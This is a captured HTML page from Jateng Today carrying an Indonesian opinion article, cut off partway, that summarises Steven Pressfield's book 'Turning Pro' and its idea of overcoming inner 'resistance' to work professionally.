

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jatengtoday.com/menjadi-profesional
body_size: 18988
content:
	<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="id"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="id"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="id"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://jatengtoday.com/xmlrpc.php"/>

	<title>Menjadi Profesional &#8211; Jateng Today</title>
<meta name='robots' content='max-image-preview:large' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Feed" href="https://jatengtoday.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Umpan Komentar" href="https://jatengtoday.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jatengtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjatengtoday.com%2Fmenjadi-profesional" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jatengtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjatengtoday.com%2Fmenjadi-profesional&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='g1-main-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/single-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/comments-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CSpartan%3A400%2C300%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://jatengtoday.com/wp-content/uploads/dynamic-style-1765294474.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://jatengtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jatengtoday.com/wp-json/wp/v2/posts/109517" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jatengtoday.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://jatengtoday.com/menjadi-profesional" />
<link rel='shortlink' href='https://jatengtoday.com/?p=109517' />
	<style>
	@font-face {
		font-family: "bimber";
							src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="google-site-verification" content="s6f0tFJ35KnwJewioCngQIO6o4ucfxAXPkq5Infpqqg" /><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="32x32" />
<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
<meta name="msapplication-TileImage" content="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
	<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
			<style type="text/css" id="wp-custom-css">
			.banner_tertiary_right {position:absolute; left:-5834px}
.banner_tertiary_gradient {position:absolute; left:-19170px}
.banner_tertiary_overlay {position:absolute; left:-11195px}
.hero_main_large {position:absolute; left:-6545px}
.block_secondary_small {position:absolute; left:-22187px}
.block_secondary_medium {position:absolute; left:-26893px}
.block_secondary_large {position:absolute; left:-9589px}
.block_secondary_dark {position:absolute; left:-25174px}
.block_secondary_light {position:absolute; left:-26199px}
.block_secondary_bold {position:absolute; left:-22045px}
.block_secondary_muted {position:absolute; left:-9197px}
.block_secondary_responsive {position:absolute; left:-11070px}
.block_secondary_flexible {position:absolute; left:-24476px}
.block_secondary_grid {position:absolute; left:-10946px}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-109517 single-format-standard wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal elementor-default elementor-kit-1711" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<nav id="g1-secondary-nav" class="g1-secondary-nav"><ul id="g1-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-h"><li id="menu-item-7477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li id="menu-item-7478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li id="menu-item-100568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav><!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://jatengtoday.com/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
						<img
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							width="370"
							height="84"
							alt="Jateng Today" />
					</picture>

											<picture class="g1-logo g1-logo-inverted">
							<source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
							<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
							<img
								id="g1-logo-inverted-img"
								class=""
								src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
								data-src=""
								width="370"
								height="84"
								alt="" />
						</picture>
												</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-100976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-g1-standard menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-100977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li id="menu-item-100978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li id="menu-item-100979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li id="menu-item-100981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li id="menu-item-100982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li id="menu-item-100983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li id="menu-item-100984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li id="menu-item-100985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li id="menu-item-100986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li id="menu-item-100987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li id="menu-item-100988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li id="menu-item-100989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li id="menu-item-100990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li id="menu-item-100991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li id="menu-item-100992" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-g1-standard menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li id="menu-item-100993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li id="menu-item-100994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li id="menu-item-100995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li id="menu-item-100996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li id="menu-item-100997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li id="menu-item-100998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li id="menu-item-100999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li id="menu-item-101000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
			g1-hamburger-label-hidden			">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class="g1-logo-wrapper"
		   href="https://jatengtoday.com/" rel="home">
							<picture class="g1-logo g1-logo-default">
					<source media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
					<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
					<img
						src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
						width="198"
						height="45"
						alt="Jateng Today" />
				</picture>

									<picture class="g1-logo g1-logo-inverted">
						<source id="g1-logo-mobile-inverted-source" media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
						<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
						<img
							id="g1-logo-mobile-inverted-img"
							class=""
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							data-src=""
							width="198"
							height="45"
							alt="" />
					</picture>
									</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	
	<div class="g1-row g1-row-padding-m g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					

<article id="post-109517" class="entry-tpl-classic post-109517 post type-post status-publish format-standard has-post-thumbnail category-opini-pembaca-jawa-tengah tag-bahaya-menjadi-amatir tag-bekerja-kreatif tag-bekerja-secara-profesional tag-menjadi-profesional tag-ringkasan-buku-turning-pro-steven-pressfield" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" >
	<div class="entry-inner">
		
		<header class="entry-header entry-header-01">
			<div class="entry-before-title">
				<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah" class="entry-category entry-category-item-21"><span itemprop="articleSection">Opini</span></a></span></span>
								</div>

			<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Menjadi Profesional</h1>
						
							<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
					<span class="entry-byline entry-byline-m entry-byline-with-avatar">
										<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/omday" title="Posts by Day Milovich" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/ca2ea5f11f76bf2f452d3ae3e5bbb2c02b969e9c1a0bb158dcaab5ee1ebec114?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca2ea5f11f76bf2f452d3ae3e5bbb2c02b969e9c1a0bb158dcaab5ee1ebec114?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>
							<strong itemprop="name">Day Milovich</strong>
					</a>
	</span>
	
							<time class="entry-date" datetime="2022-06-17T18:18:38+07:00" itemprop="datePublished">17 Juni 2022, 6:18 PM</time>					</span>

					<span class="entry-stats entry-stats-m">

						<span class="entry-views "><strong>9.2k</strong><span> Views</span></span>
						
						
											</span>
				</p>
			
			
		</header>

		<div class="entry-featured-media entry-featured-media-main"  itemprop="image"  itemscope=""  itemtype="http://schema.org/ImageObject" ><div class="g1-frame"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2022/06/menjadi-profesional.jpg" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 wp-post-image" alt="" itemprop="contentUrl" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div><meta itemprop="url" content="https://jatengtoday.com/wp-content/uploads/2022/06/menjadi-profesional.jpg" /><meta itemprop="width" content="0" /><meta itemprop="height" content="0" /></div>
		<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
			<p>Menjadi Profesional. Orang ingin itu, namun kebanyakan tidak tahu, bagaimana mengubah amatir menjadi profesional.</p>
<p>Buku ini semacam kelanjutan dari buku <em>the War of Art</em> (Perang Seni). Jadi perlu saya ceritakan, ada apa di balik <em>War of Art</em> atau kamu bisa baca ringkasan buku War of Art sendiri.</p>
<p>Buku itu berjudul <em>War of Art </em>(Perang Seni), tentang peperangan batin ketika orang ingin menjadi profesional. Peperangan batin ini merupakan &#8220;<em>resistance</em>&#8221; (perlawanan), terjadi ketika seseorang ingin berkarya secara profesional, tetapi mendengarkan dialog di dalam pikirannya sendiri bahwa ia tidak layak, sebaiknya berhenti saja, dan membuat penalaran masuk akal agar orang tidak jadi membuat sesuatu. &#8220;Seniman&#8221; (artist) dalam buku itu, semacam metafora untuk mengambarkan pribadi yang tangguh, bisa mengatasi &#8220;perlawanan&#8221;, menghasilkan karya, dan menjadi profesional. Judul buku itu <em>Perang Seni</em>.</p>
<p><strong>Baca: <a href="https://jatengtoday.com/perang-seni" target="_blank" rel="noopener">Perang Seni: Keluar dari Konflik-Batin dan Wujudkan Mimpi Kreatif Kamu</a></strong></p>
<p class="entry-subtitle g1-gamma g1-gamma-3rd">Ketika kamu punya mimpi ingin bekerja profesional tetapi terhambat pertarungan batin dan tidak segera bertindak, buku <em>War of Art </em>memberi jawaban paling ampuh sekaligus menyakitkan..</p>
<figure id="attachment_109521" aria-describedby="caption-attachment-109521" style="width: 700px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="size-full wp-image-109521" src="https://jatengtoday.com/wp-content/uploads/2022/06/cover-turning-pro-steven-pressfield.jpg" alt="cover buku turning pro steven pressfield" width="700" height="1120" /><figcaption id="caption-attachment-109521" class="wp-caption-text">MENJADI PROFESIONAL. Amatir itu ribet. Menjadi profesional itu tentang membuat keputusan dan mengubah kebiasaan profesional. Buku yang ampuh untuk ubah diri amatir menjadi profesional. (Credit: Amazon, Steven Pressfield)</figcaption></figure>
<h4>Info Buku</h4>
<p>Judul: Turning Pro: Tap Your Inner Power and Create Your Life&#8217;s Work<br />
Penulis: Steven Pressfield<br />
Edition: Paperback<br />
Release Date: May 31, 2012<br />
Penerbit: Black Irish Entertainment LLC; unknown edition (May 31, 2012)<br />
Bahasa: English<br />
Halaman: 146 pages<br />
ISBN-10: 1936891034<br />
ISBN-13: 978-1936891030<br />
Amazon Link: <a href="https://www.amazon.com/Turning-Pro-Inner-Power-Create/dp/1936891034" target="_blank" rel="noopener">https://www.amazon.com/Turning-Pro-Inner-Power-Create/dp/1936891034</a></p>
<p>Buku <em>Turning Pro</em> semacam kelanjutan dari <em>Perang Seni </em>yang mengenalkan &#8220;resistance&#8221; (perlawanan). Buku <em>Turning Pro</em> memberikan jalan untuk mengatasi &#8220;perlawanan&#8221; itu dan mengubah diri kita menjadi &#8220;pro&#8221; (profesional).</p>
<p>Apa beda amatir dan profesional? Langkah mendasar apa yang perlu kamu lakukan untuk menjadi profesional?</p>
<p>&#8220;Ada rahasia yang penulis sejati tahu yang tidak ingin menjadi penulis, dan rahasia itu adalah ini: Bukan bagian penulisan yang sulit. Yang sulit adalah duduk untuk menulis. Apa yang membuat kita tidak bisa duduk adalah Perlawanan.&#8221;</p>
<p>Pekerjaan yang menuntut investasi kemauan atau kerja &#8220;emosional&#8221;, perlu melampaui perlawanan &#8212; yang menghalangi tindakan kita. Perlawanan berada di antara hidup yang kita jalani dan hidup yang tidak kita jalani. Kalau kamu tidak kreatif, ingin tetapi tidak melakukan (misalnya: ingin bekerja profesional tanpa belajar, atau ingin menjadi penulis tanpa berlatih menulis), maka pasti kenal &#8220;perlawanan&#8221;.</p>
